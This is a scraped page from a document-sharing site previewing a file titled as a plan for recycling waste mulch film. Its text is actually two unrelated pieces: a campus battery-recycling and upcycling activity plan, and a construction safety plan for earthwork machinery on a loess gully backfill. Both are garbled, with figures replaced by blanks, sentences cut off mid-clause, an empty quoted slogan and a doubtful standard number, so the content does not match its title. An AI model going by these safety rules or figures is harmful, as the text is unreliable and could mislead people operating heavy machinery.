

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.taodocs.com/p-826006886.html
body_size: 22049
content:

<!doctype html>

<html class="normal-screen">

<head>
    <title>
        回收废旧地膜方案（2篇）
        .doc_淘豆网
    </title>
    <link rel="dns-prefetch" href="//down.taodocs.com" />
    <meta property="og:type" content="document" />
    <meta property="og:url" content="https://www.taodocs.com/p-826006886.html" />
    <meta property="og:release_date" content=" 2022-12-01" />
    <meta property="og:title" content="回收废旧地膜方案（2篇）" />
    <meta property="og:description" content="该【回收废旧地膜方案（2篇） 】是由【wxq362】上传分享，文档一共【7】页，该文档可以免费在线阅读，需要了解更多关于【回收废旧地膜方案（2篇） 】的内容，可以使用淘豆网的站内搜索功能，选择自己适合的文档，以下文字是截取该文章内的部分文字，如需要获得完整电子版，请下载此文档到您的设备，方便您编辑和打印。&lt;br/&gt;回收废旧地膜方案&lt;br/&gt;◆回收废旧电池。在活动中与爱协合作,展开校园内大规模的回收废旧电池的活动,提高同学..." />
    <meta property="og:document:type" content="DOC" />
    <meta property="og:image" content=" https://down.taodocs.com/Pic826006886.jpg" />
    <meta property="og:document:page" content="7" />
    <meta property="og:document:cost" content=" F2
积分" />
    <meta name="keywords" content="回收废旧地膜方案（2篇）" />
    <meta name="description" content="该【回收废旧地膜方案（2篇） 】是由【wxq362】上传分享，文档一共【7】页，该文档可以免费在线阅读，需要了解更多关于【回收废旧地膜方案（2篇） 】的内容，可以使用淘豆网的站内搜索功能，选择自己适合的文档，以下文字是截取该文章内的部分文字，如需要获得完整电子版，请下载此文档到您的设备，方便您编辑和打印。&lt;br/&gt;回收废旧地膜方案&lt;br/&gt;◆回收废旧电池。在活动中与爱协合作,展开校园内大规模的回收废旧电池的活动,提高同学..." />
    <meta name="author" content="www.taodocs.com" />
    <meta name="copyright" content="www.taodocs.com" />
    <meta name="generator" content="www.taodocs.com" />
    <meta name="renderer" content="webkit" />
    <link rel="alternate" media="only screen and (max-width: 640px)"
        href="https://m.taodocs.com/p-
826006886.html" />
    <meta name="mobile-agent" content="format=xhtml;url=https://m.taodocs.com/p-826006886.html" />
    <meta name="mobile-agent"
        content="format=html5;url=https://m.taodocs.com/p-826006886.html" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />

    <link href="//static.taodocs.com/BundleCss/showproduct" rel="stylesheet" />
    <style>
        .textLayer ::selection {
            background: rgb(19, 19, 100);
        }

        /* 禁止复制弹出 */
        body {
            -webkit-touch-callout: none;
        }
    </style>
    <!--[if IE]>  
<script type="text/javascript"  src="//static.taodocs.com/js/jquery.xdomainrequest.min.js"></script>  
<![endif]-->
    <script>
        var number = 0, newfontnames_arr = [];
        var textloadedName_arr = [], text_CIDFONTTYPE2, fontnames_arr = [];
        var istest = false, ispdf = true;
        var version = 6.2, docsize = '18', suid = 'SCount0121202311507616', doctype = ".doc", pid = "826006886", ext = "doc", pageNo = 7, num = 0, uuaa = 1, nextPageStr = "vshk2Q@D4SR@dErxAUiq9w==", money = 0.78, type = ".doc";
        var ddomain = 'down.taodocs.com', dmport = '';
        var showTL = false;
        var Title = " 回收废旧地膜方案（2篇）";
        var clickid;
        var ShowContent = "True"
        var hasDwg = "False";
        var cancopy = false;
        var iscopy = "False";
        var pages = 8;
        var isfree = "False"
        var IsContentAjax ="False",UpUser = "wxq362",CatHref = '<a href="list-235-1.html">汽车/机械/制造</a> ';
        
    var pid2 =235;
        var cid=257;

    </script>
    <script type="text/javascript" src="//static.taodocs.com/BundleConfig/showproduct?v=10.12"></script>

  
    
</head>
<body id="showproduct" oncontextmenu="return false;">
    
<div class="header_wrap">
    <div class="header">
       
        <script>
        function mouseovershow(){
            $(".head_wx").css("display", "block");

        }
        function mouseoverhide(){
            $(".head_wx").css("display", "none");

        }

        </script>
        <div class="link">
            <span id="logon"><a href="https://www.taodocs.com/login.aspx?=1.0">登录</a> | <a href="https://www.taodocs.com/register.aspx?v=1.0">注册</a> | <a href="https://www.taodocs.com/passport/qq.aspx" rel="nofollow">QQ账号登录</a> | <a href="https://www.taodocs.com/about/faq.aspx">常见问题</a></span>

            <span style="color:#666">联系我们:</span>
            <a id="show_wx" style="position:relative" onmouseover="mouseovershow()" onmouseout="mouseoverhide()">
                <div class="head_wx headwx_ewm" >
                </div>
            </a>
        </div>
    </div>
    
    <div class="nav-search" style="position: relative;">
        <!-- <form method="get" action="/s" onsubmit="if(document.getElementById('q').value==''){alert('请输入要搜索的关键词!');return false;}"> -->
        <div style="width: 1130px;margin: 0 auto;padding-left: 40px;position: relative;">
            <a style="vertical-align: top;" href="//www.taodocs.com" title="学习资料,在线文档下载平台"  class="logosimg"></a>
        <input autocomplete="off" class="text"  value="" type="text" id="q" maxlength="100" style="height: 42px;
            vertical-align:middle;
            margin-left: 49px;
            box-sizing: border-box;"/>&nbsp;&nbsp;
            <span style="display: inline-block;position: relative;vertical-align:middle;">
            <input class="btn-ok" style="display:inline-block;height: 42px;cursor:pointer;line-height: 42px;" onclick="search()" value="搜 索" onfocus="this.blur();"
                    onmouseover="this.className='btn-ok-hover';" onmouseout="this.className='btn-ok';" />
                <a href="//my.taodocs.com/my/uploadFileMultit.aspx" class="header_upload" rel="nofollow"><span></span>
                我要上传</a>
            </span>
            <div class="tip_list" style="position: absolute;
                    left: 245px;
                    width: 376px;
                    top: 45px;
                    background: rgb(221, 221, 221);
                    padding-right: 27px;
                    font-size: 14px;
                    display: block;">
                <ul class="tip_lists">

                </ul>
            </div>
        </div>
    </div>

    <!-- </form> -->

</div>

<div class="header_nav" style="position: relative;z-index: 1;">
    <div class="nav" style="width:1130px;margin:0 auto;z-index:9">
        <ul>
            <li><a href="//www.taodocs.com"><span>首页</span></a></li>
            <li><a href="javascript:void(0);"><span>浏览<i class="pooldown"></i></span></a>
                <dl class="c_nav">
                    <dt><a href="//www.taodocs.com/list-1-1.html">幼儿/小学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-9-1.html">中学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-24-1.html">高等教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-41-1.html">研究生考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-50-1.html">外语学习</a></dt>
                    <dt><a href="//www.taodocs.com/list-71-1.html">资格/认证考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-89-1.html">论文</a></dt>
                    <dt><a href="//www.taodocs.com/list-105-1.html">IT计算机</a></dt>
                    <dt><a href="//www.taodocs.com/list-148-1.html">经济/贸易/财会</a></dt>
                    <dt><a href="//www.taodocs.com/list-159-1.html">管理/人力资源</a></dt>
                    <dt><a href="//www.taodocs.com/list-187-1.html">建筑/环境</a></dt>
                    <dt><a href="//www.taodocs.com/list-235-1.html">汽车/机械/制造</a></dt>
                    <dt><a href="//www.taodocs.com/list-258-1.html">研究报告</a></dt>
                    <dt><a href="//www.taodocs.com/list-276-1.html">办公文档</a></dt>
                    <dt><a href="//www.taodocs.com/list-301-1.html">生活休闲</a></dt>
                    <dt><a href="//www.taodocs.com/list-324-1.html">金融/股票/期货</a></dt>
                    <dt><a href="//www.taodocs.com/list-332-1.html">法律/法学</a></dt>
                    <dt><a href="//www.taodocs.com/list-354-1.html">通信/电子</a></dt>
                    <dt><a href="//www.taodocs.com/list-375-1.html">医学/心理学</a></dt>
                    <dt><a href="//www.taodocs.com/list-412-1.html">行业资料</a></dt>
                    <dt><a href="//www.taodocs.com/list-452-1.html">文学/艺术/军事/历史</a></dt>
                </dl>
            </li>
            <li><a href="//my.taodocs.com/my/myBook.aspx" rel="nofollow"><span>我的淘豆</span></a></li>
            <li id="wantUp" style="display:none"><a href="//my.taodocs.com/my/uploadFileMultit.aspx" rel="nofollow"><span>我要上传</span></a></li>
            <li><a href="//www.taodocs.com/about/faq.aspx"><span>帮助中心</span></a></li>
        </ul>

        <div class="headkeywords">
            <div></div>
        </div>

    </div>
</div>

<script language="JavaScript">
    if(window.location.href.indexOf("/p-") > 0){
        $("#q").val("")
    }
    var searchtype = "全部"
    $(".head_stype span").each(function () {
        var id = $(this).find("input").attr("id");
        if ($("#" + id).attr("checked") == "checked") {
            searchtype = $("#" + id).val();
        }
    });
    $(".head_stype span").click(function () {
        searchtype = $(this).find("input").attr("value");;
    });

    var reg = "s?q="
    
    function search() {
        <!-- 如果是首页 -->
        if(window.location.href.indexOf("/p-") < 0){
            if (document.getElementById('q').value == '') { alert('请输入要搜索的关键词!'); return false; }
            else if (document.getElementById('q').value.length < 2) {
                alert('请输入两个字及以上的关键词进行搜索!'); return false;
            }else{
                 window.location.href = "//www.taodocs.com/s?q=" + $("#q").val().replace('《','').replace('》','')+ "&t=" + searchtype;
            }
        }
        <!-- 如果是预览页 -->
        else {
            if (window.location.href.indexOf(reg) < 0) {
                $.get({
                    type: "get",
                    url: "https://" + fileurl2 + "/api.aspx?action=ur&t=4&id="+clickid+"&docid="+pid,
                    xhrFields: { withCredentials: true },
                    crossDomain: true,
                    success: function (a) {
                        // console.log(a)
                    },
                    error: function (e) {
                    }
                });
                if($("#q").val()==""){
                     window.location.href = "//www.taodocs.com/s?q=" + $("#q").attr('placeholder').replace('《','').replace('》','') + "&t=" + searchtype;
                }else{
                    window.location.href = "//www.taodocs.com/s?q=" + $("#q").val().replace('《','').replace('》','')+ "&t=" + searchtype;
                }
                
            }else{

            }
        }
    }

    $('body').bind('click', function (event) {
        $(".tip_lists").html("");
        $(".tip_list").css("display", "none")
    });
    //  $("#tpl").val().trim().replace(/\s/g,"");
    var keyword = ""
    $("#q").keydown(function (e) {
        keyword = this.value.replace(/^\s+|\s+$/g, "");
    })
    jQuery.support.cors = true;
    $.ajaxSetup({
        error: function (x, e) {
            return false;
        }
    });
    $("#q").keyup(function (e) {
        if (this.value.length >= 2 && keyword != this.value.replace(/^\s+|\s+$/g, "")) {
            var html = "";
            $(".tip_list").css("display", "block")
            var search_val = document.getElementById('q').value
            $.get({
                type: "get",
                async: false,
                url: "https://admin.taodocs.com/selfSearch.aspx?fnn=true&fn=sug&q=" + encodeURIComponent(search_val.replace('《','').replace('》','')),
                dataType: "jsonp",
                jsonp:"callback",
                jsonpCallback:"callback",
                // xhrFields: { withCredentials: true },
                //crossDomain: true,
                success: function (a) {
                for (var k in a.data) {
                    html += '<li style="overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background: #ddd;border: none;color: #000;padding: 0;text-align: left;width: 100%; margin-left: 7px;"><a style="padding:0" target="_blank" href="p-' + a.data[k].id + '.html">' + a.data[k].title + '</a></li>'
                }
                    $(".tip_lists").html(html);
                },
                error:function(e){
                    console.log(e)
                }
            }) 
        } else if (this.value.length < 2) {
            $(".tip_lists").html("");
            $(".tip_list").css("display", "none")
        }

    })
</script>
<!-- <script>document.write("<script  src='https://bkd.feiyueqg.com/js/h5oub6v.js?v=" + Date.now() + "'><\/script>");</script>  -->


    <script type="text/javascript">$(".nav a:eq(1)").addClass("on");</script>

    <div class="wrap show">



        <div class="w760 frm_left" style="position: relative;">
            <!-- 滑选后鼠标离开div -->
            <div class="sel_tips" style="display: none;">
                <div class="tips_main">
                    <span class="tip_copy" onclick="copyfunction()">复制</span>
                    <!-- |<span class="tip_search">搜索</span> -->
                </div>
            </div>
            <div class="title1" style="position: relative;">
                <div class="sethide">
                    <span class="title1type b_doc"></span>
                    
                    <a href="" class="download1" id="top_doc_zip" title="回收废旧地膜方案（2篇）.doc">下载此文档</a>

                    

                    <h1>
                        回收废旧地膜方案（2篇）.doc
                    </h1>
                    <br />
                    <span class="doctypes">文档分类：<a href="list-235-1.html">汽车/机械/制造</a>  </span><span
                        style="color: #bbb;">|</span>
                    <span class="doctypes">页数：约7页</span>
                    <span class="show_jbbtn"
                        onclick="r_feedback()"><span></span>举报非法文档有奖</span>
                    <br>
                </div>


                <!-- 下载所得到的文件列表  -->
                

                <div class="readshop" id="readshop" style='position: static;z-index: 99999;'>
                    <a class="fixed_top_sc" href="javascript:;" onclick="fav()">
                        <!-- <img class="toolimg" src="//static.taodocs.com/img/show_sc.png" alt="">  -->
                        <span class="toolimg tool_fav"></span>
                    </a>
                    <!-- 分享———————————————————————————————————————————————————— -->
                    <span style="position: relative; line-height: 45px;">
                        <span class="fixed_top_share share_img2"></span>
                        <div class="share_div2"
                            style="position: absolute; display: none;">
                            分享到： <a class="share_qq" href="javascript:void(0);"
                                onclick="window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url='+encodeURIComponent(document.location.href));return false;"
                                title="分享到QQ空间"></a>
                            <a class="share_wb" href="javascript:(function(){window.open('http://v.t.sina.com.cn/share/share.php?
title='+encodeURIComponent(document.title)+'&url='+encodeURIComponent(location.href)
+'&source=bookmark','_blank','width=450,height=400');})()"
                                title="新浪微博分享"></a>
                            <span href="javascript:void(0);" class="share_wx2"
                                style="float: none;">
                                <span class="qrcode6" id="qrcode6"
                                    style="display: none; left: 70px; top: 41px"></span>
                            </span>
                            <i class="close_share2"></i>
                        </div>
                    </span>
                    <a href="javascript:;" class="button btn-demo fixed_top_b"
                        id="zoom1" onclick="changebig()"></a>
                    <span class="nowpage">1</span><span
                        style="margin: 0px 5px;">/</span><span class="docPage"
                            id="docPage">
                            7
                        </span>

                    
                    <a href="" class="download1" id="b_doc_zip2" style="display: none; margin-top: 5px;" title="回收废旧地膜方案（2篇）.doc">下载此文档</a>

                    
                </div>
                <div class="readshop" id="readshop1" style="display: none;">
                    <div class="wrap" style="margin: 0 auto;">
                        <a style="line-height: 63px;" href="/"
                            title="学习资料,在线文档下载平台">
                            <span class="readshop1logo"></span>
                        </a>
                        <input class="text yulan_search" name="q" value=""
                            type="text" id="s" maxlength="200"
                            placeholder="搜索" />
                        <button class="btn btn-search" type="button"
                            title="点击搜索" onclick="docsearch()">
                            搜索</button>
                        
                        <a href="" class="download1" id="b_doc_zip3" title="回收废旧地膜方案（2篇）.doc">下载此文档</a>

                        
                    </div>
                    <span onclick="changesmall()"
                        class="changesmall"><span></span>关闭预览</span>
                </div>

            </div>
            <div class="previewshow"></div>
            <div id="preview" style='position: relative;z-index: 0;height: 600px;width: 100%;background: #fff;'>
                <div id="mask"
                    style="z-index: 10; width: 100%; height: 100%; position: absolute; left: 0px; top: 0px; filter: alpha(opacity=0); opacity: 0; -moz-opacity: 0;">
                </div>
                <div id="previe_bg"></div>
                <div id="preview_tips">
                    <div class="pre_title">下载提示</div>
                    <ul>
                        <li style="color: red;">1.该资料是网友上传的，本站提供全文预览，预览什么样，下载就什么样。</li>
                        <li>2.下载该文档所得收入归上传者、原创者。</li>
                        <li>3.下载的文档，不会出现我们的网址水印。</li>
                    </ul>
                    <div class="pre_button">
                        <a class="yulan_a"
                            style="border: 1px solid #FFB38C; font-size: 14px; width: 216px; font-weight: bold;">
                            <p>同意并开始全文预览</p>
                            <span style="color: #aaa; font-size: 0.8em;">(约
                            1-6 秒)</span>
                        </a>
                    </div>
                </div>
            </div>
            <div id="canvas"></div>
            <div id="html-reader-go-more" class="banner-wrap more-btn-banner"
                style=''>
                <div
                    style="text-align: center; background: #fff; height: 100%; position: absolute; width: 100%;">
                    <p class="banner-more-title">下载文档到电脑，查找使用更方便</p>
                    <p>
                        <a href="javascript:taodocs.viewDl(826006886,0);"
                            class="ui-bz-btn-senior">下 载</a>
                    </p>
                    <div class="banner-more-btn">
                        <span class="moreBtn goBtn defaultmore">
                            <span>还剩?页未读，</span><span class="fc2e">继续阅读</span>
                        </span>
                    </div>
                    <p class="down-arrow goBtn"></p>
                </div>
            </div>

            <div class="bottom_down_fixed" style=''>
                <div id="bottom_down_wrap">
                    <a class="fixed_top_sc" href="javascript:;" onclick="fav()"></a>
                    <!-- 分享———————————————————————————————————————————————————— -->
                    <span>
                        <span class="fixed_top_share share_img"></span>
                        <div class="share_div"
                            style="position: absolute; display: none;">
                            分享到： <a class="share_qq" href="javascript:void(0);"
                                onclick="window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url='+encodeURIComponent(document.location.href));return false;"
                                title="分享到QQ空间"></a>
                            <a class="share_wb" href="javascript:(function(){window.open('http://v.t.sina.com.cn/share/share.php?
title='+encodeURIComponent(document.title)+'&url='+encodeURIComponent(location.href)
+'&source=bookmark','_blank','width=450,height=400');})()"
                                title="新浪微博分享"></a>
                            <span href="javascript:void(0);" class="share_wx">
                                <span class="qrcode1" id="qrcode1"
                                    style="display: none;"></span>
                            </span>
                            <i class="close_share"></i>
                        </div>
                    </span>
                    <a href="javascript:;" class="button btn-demo fixed_top_b"
                        id="changebigimg" style="margin-left: 15px;"
                        onclick="changebig()"></a>
                    <a href="javascript:;" class="button btn-demo fixed_top_s"
                        id="changesmallimg" style="margin-left: 15px;"
                        onclick="changesmall()"></a>
                    <span class="nowpage" style="line-height: 54px;">1</span><span
                        style="margin: 0px 5px; line-height: 54px;">/</span><span
                            style="line-height: 54px;" class="docPage" id="docPage">
                            7
                        </span>
                    
                    <a href="" class="download1" id="b_doc_zip" title="回收废旧地膜方案（2篇）.doc">下载此文档</a>

                    
                </div>

            </div>

            <div class="desc">
                <div id="desc_no">
                    <div class="title">
                        <!-- 有图纸 -->
                        
                        <b id="b1">文档列表<span class="zknor zk_hui"></span></b>
                        <b id="b2" class="select_on">文档介绍<span
                            class="zknor zk_on"></span></b>
                        
                    </div>
                    <!-- 下载所得到的文件列表  -->
                    
                    <div id="doclists" style="display: none;">
                        <div class="ss_contain" id="ss_content"
                            style="position: relative;">
                            <div class="mod clearfix" style="background:#fff;font-size:12px;"><div>回收废旧地膜方案（2篇）.doc</div></div>
                        </div>
                        <div class="ss_contain_right" id="downlist_r">
                            <img src="" alt="" id="img_src"
                                style="width: 100%; height: 400px">
                        </div>
                    </div>
                    
                    <div style="width: 96%; margin: 0 auto; color: #999;"
                        id="intros">
                        <div >
                            该【回收废旧地膜方案（2篇） 】是由【wxq362】上传分享，文档一共【7】页，该文档可以免费在线阅读，需要了解更多关于【回收废旧地膜方案（2篇） 】的内容，可以使用淘豆网的站内搜索功能，选择自己适合的文档，以下文字是截取该文章内的部分文字，如需要获得完整电子版，请下载此文档到您的设备，方便您编辑和打印。<br/>回收废旧地膜方案<br/>◆回收废旧电池。在活动中与爱协合作,展开校园内大规模的回收废旧电池的活动,提高同学们的环保意识。目前,我国每天都有大量的废旧电池随着生活垃圾一起被处理,而处理方式的不当会对环境造成极大危害。一粒纽扣电池可污染____万升水,相当于一个人一生的饮水量。一节电池烂在地里,能够使一平方米的土地失去利用价值。对自然环境威胁最大的____种物质中,电池里就包含了____种。在活动期间,回收到一定数量的废旧电池后,可以通过必要的渠道(如拨打114咨询)联系废旧电池回收站,为废旧电池回收事业出一份力。与此同时,也要向同学们宣传废旧电池的危害,使同学们了解废旧电池的正确处理方式,让同学们树立正确的环保意识。<br/>◆“变废为宝”。鼓励废物利用,将各种废品制作成工艺品或有用的物品。如用包裹盒制作礼盒,用易拉罐制作笔筒,用树叶作画,用旧报纸、蚊帐、塑料袋等制作环保宣传服等。,而且也对环境起到了一定的保护和清理作用。作为活动的主办方,我们要鼓励同学们积极进行“变废为宝”的活动,让大家充分利用日常生活中的各种废旧物品,将其改造成为有用之物。这样一方面可以增强活动的趣味性,调动起同学们参与活动的积极性,另一方面,也在事实上减少了资源浪费,起到了保护环境的作用。<br/>◆用废旧物品制作宣传物。与爱协合作,收集废易拉罐、饮料瓶等,粘贴制作成大的宣传标语或图案,在校内展示。,利用易拉罐等制作成大的“”的图案,悬挂于中区广场,也可以制作其他的宣传小物品发给路过的同会吸引同学们的注意力,造成明显的视觉冲击效果,美观又新颖。同时,还可以让大家意识到植树节的到来,由此联想到环保的重要性。另外,也可以制作其他的宣传小物品发给路过的同学,顺便宣传一下环保小知识。这样的宣传方式不仅给了易拉罐等废旧物品很好的用武之地,也再次凸显了绿色环保的主题,一举数得。<br/>◆节水节电。<br/>回收废旧地膜方案(二)<br/>一:工程概况<br/>拟回填的东桥北沟,是陕北黄土高塬上发育的黄土冲沟。南北长约300m,东西宽约30~60m,平均40m左右,该冲沟沟谷切割较深,其深度20~,向冲沟中间倾斜;北部沟底标高1125m,沟顶标高约1145m,南部沟底标高1113m,沟顶标高1136m~1138m。<br/>二:安全方针及目标<br/>全体施工人员树立“安全第一、预防为主”的方针,组织全体员工学习各工种安全生产的规章制度,提高全员“安全施工”的质量意识。<br/>做好施工项目的安全建设工作,完善施工现场的安全设施,搞好现场安全管理工作,努力实现本工程安全生产无死亡的目标。<br/>安全指标:<br/>(1)杜绝死亡事故发生;(2)杜绝重大火灾、交通、机械事故;(3)年度个人负伤频率小于____%。<br/>安全保证体系<br/>公司建立安全保证体系,施工项目部建立安全管理小组,由项目经理主持安全活动并由专职安全员具体负责安全检查,发现隐患及时处理。<br/>三:安全管理小组:<br/>项目部成立一个安全管理小组(附小组成员名单)<br/>组&#160;长:<br/>成&#160;员:<br/>四:安全教育<br/>做好现场施工人员进场安全教育工作,建立现场安全管理制度,进场人员必须接受安全教育及培训。<br/>1、临时工、新工人入场要进行全面的安全教育。<br/>2、施工现场进行安全教育。<br/>3、各操作岗位安全教育<br/>4、特殊工种专业安全教育。<br/>五:安全生产保证措施<br/>1、为确保本工程安全施工,应严格按国标JGJ99-59的标准执行,为此专门编制的本“安全施工方案”在施工中应遵照执行。<br/>2、现场要建立安全管理小组,由项目经理主持安全活动,并由安全检查员具体负责安全检查,发现隐患及时处理。<br/>3、做好现场施工人员进场安全教育,建立现场安全管理制度,进场人员必须接受安全教育及培训。<br/>4、由专职安全员结合现场实际情况,绘制本工地的“现场安全标志平面布置图”,并以此图设置正规的安全标志,不得遗漏。<br/>六:机械及人员施工安全要求<br/>,考核合格后,持证上岗。<br/>,凡患有高血压、心脏病、癫闲病和有碍安全操作的疾病与生理缺陷,不得从事此项操作。严禁酒后作业。<br/>,。<br/>、平地、修坡等人员,必须在机械回转半径以外作业。如必须在回转半径内作业时,应停止机械回转并制动好后方可开始。机上、机下人员应随时取得密切联系。<br/>作业中遇到下列情况,应立即停止操作:<br/>(1)填挖区土体不稳定,有坍塌可能。<br/>(2)施工标记及防护设施被损坏。<br/>(3)出现其他不能保证作业和运行安全的情况。<br/>。自行式机械作业前,必须进行检查,制动、转向、信号及安全装置应齐全有效。坡道停机时,不得横向停放。纵向停放时,必须挡掩,并将工作装置落地辅助制动,确认制动可靠后,操作人员方可离开。雨季施工时,机械作业完毕应停放在较高的坚实地面。机械运转时,不得进行任何紧固、保养、润滑、检查等作业。机械作业时,人员不得上下机械。<br/><br/>作业前应进行检查,确认一切齐全完好,大臂和铲斗运动范围内无障碍物和其他人员,鸣笛示警后方可作业。挖掘机驾室内外露传动部分,必须安装防护罩。正铲作业时,作业面应不超过本机性能规定的最大开挖高度和深度。在拉铲或反铲作业时,。挖掘机在平地上作业,应用制动器将履带(或轮胎)刹住、楔牢。取土、卸土不得有障碍物,在挖掘时任何人不得在铲斗作业回转半径范围内停留。装车作业时,应待运输车辆停稳后进行,铲斗应尽量放低,并不得砸撞车辆,严禁车箱内有人,严禁铲斗从汽车驾驶室顶上越过。卸土时铲斗应尽量放低,但不得撞击汽车任何部位。行走时臂杆应与履带平行,并制动回转机构,铲斗离地面宜为1m。行走坡度不得超过机械允许最大坡度,下坡用慢速行驶,严禁空挡滑行。转弯不应过急,通过松软地时应进行铺垫加固。<br/>挖掘机回转制动时,应使用回转制动器,不得用转向离合器反转制动。满载时,禁止急剧回转猛刹车,作业时铲斗起落不得过猛。下落时不得冲击车架或履带及其他机件,不得放松提升钢丝绳。作业时,必须待机身停稳后再挖土,铲斗未离开作业面时,不得作回转行走等动作,机身回转或铲斗承载时不得起落吊臂。<br/>在崖边进行挖掘作业时,作业面不得留有伞沿及松动的大块石,发现有坍塌危险时应立即处理或将挖掘机撤离至安全地带。拉铲作业时,铲斗满载后不得继续吃土,不得超载。拉铲作沟渠、河道等项作业时,应根据沟渠、河道的深度、坡度及土质确定距坡沿的安全距离,一般不得小于2m,反铲作业时,必须待大臂停稳后再吃土,收斗,伸头不得过猛、过大。<br/>驾驶司机离开操作位置,不论时间长短,必须将铲斗落地并关闭发动<br/>发现运转异常时应立即停机,排除故障后方可继续作业。<br/>使用挖掘机拆除构筑物时,操作人员应分析构筑物倒塌方向,在挖掘机驾驶室与被拆除构筑物之间留有构筑物倒塌的空间。<br/>作业结束后,应将挖掘机开到安全地带,落下铲斗制动好回转机构,操纵杆放在空挡位置。<br/>作业后应将机械擦拭干净,冬季必须将机体和水箱内水放净(防冻液除外)。关闭门窗加锁后方可离开<br/><br/>作业前应检查油、水(包括电瓶水),应加足并把操纵杆(包括主离合器)放在空挡位置。采用油压操纵机构操纵杆应放在中间位置。并应检查钢丝绳、轮胎气压、铲土斗及卸土板回缩弹簧、拖把方向接头、撑架及固定钢索部分,以及各部滑轮等,液压式铲运机还应检查各液压管路接头、液压控制阀等,确认正常方可启动。手摇发动时防止摇把回弹,手拉绳启动时,不得将拉绳缠在手上<br/>机械运转中,不准进行任何紧固、保养、润滑等作业。严禁用手触摸钢丝绳、滑轮、传动皮带等部件。<br/>严禁任何人上下机械、传动物件,以及在铲斗内,拖把或机架上坐立。<br/>两台铲运机同时作业时,拖式铲运机前后距离不得少于10m,自行式铲运机不得小于20m。平行作业时两机间隔不得小于2m。在狭窄地区不得强行超车。<br/>铲运机上下坡时,必须挂低速档行驶。不得途中换挡,下坡时不得脱挡滑行。在坡地上行走或作业,上下纵坡不得超过25&#176;,横坡不得超过6&#176;,坡宽应大于机身2m以上,在新填筑的土堤上作业时,离坡边缘不得少于1m,斜坡横向作业时,机身必须保持平稳。作业中不得倒退。<br/>作业中司机不准离开驾驶室。离开时,必须把变速挡板扳到空挡,熄火后方可离开。<br/>在坡道上不得作保修作业,在陡坡上严禁转弯、倒车和停车。在坡上熄火时应将铲斗落地,制动牢靠后,再启动发动机。<br/>铲土提斗时动作要缓慢。不得猛起猛落。铲土时应直线行驶,助铲时应有助铲装置,正确掌握斗门开启的大小,不得切土过深,两机要相互配合,等速行驶助铲平稳。<br/>铲运机陷车时,应有专人指挥拖拽,确保安全后,方可起拖。<br/>在公路上行驶时,铲斗必须用锁紧链条挂牢在运输行驶位置上,机上任何部位不得带人或装载其他物料。检修斗门或在铲斗下作业,必须把铲斗升起后用销子或锁紧链条固定,再用撑杆将斗身顶住,并制动住轮胎。<br/>作业完毕后,应将铲运机开出沟槽、坑,停放在平坦地面上,并将铲斗落在地面上。
                        </div>
                        <p>
                            回收废旧地膜方案（2篇） 来自淘豆网www.taodocs.com转载请标明出处.
                        </p>
                    </div>
                </div>
            </div>
            <div class="mydefaule_types" style="border-top: 0px; border: none">
                <div class="title" id="other_doc" style="position: static;">猜你喜欢</div>
                <div class="mod clearfix" id="other_doc_mod" style="background: #fff">
                    <ul class="list1">
                        
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292043657.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生球场风采标语 ">
                                        <span class="s2">
                                            大学生球场风采标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292043542.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生献血主题活动标语 ">
                                        <span class="s2">
                                            大学生献血主题活动标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292043427.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生爱心奉献标语 ">
                                        <span class="s2">
                                            大学生爱心奉献标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292043312.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生潮流服饰标语 ">
                                        <span class="s2">
                                            大学生潮流服饰标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292043197.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生消防演练安全口号 ">
                                        <span class="s2">
                                            大学生消防演练安全口号 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292043082.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生活感悟口号 ">
                                        <span class="s2">
                                            大学生活感悟口号 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292042967.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生法治教育宣传口号 ">
                                        <span class="s2">
                                            大学生法治教育宣传口号 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292042852.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生民宿团建主题标语 ">
                                        <span class="s2">
                                            大学生民宿团建主题标语 
                                        </span>
                                        <span class="s1">
                                            9页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292042737.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生武术竞技赛标语 ">
                                        <span class="s2">
                                            大学生武术竞技赛标语 
                                        </span>
                                        <span class="s1">
                                            8页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
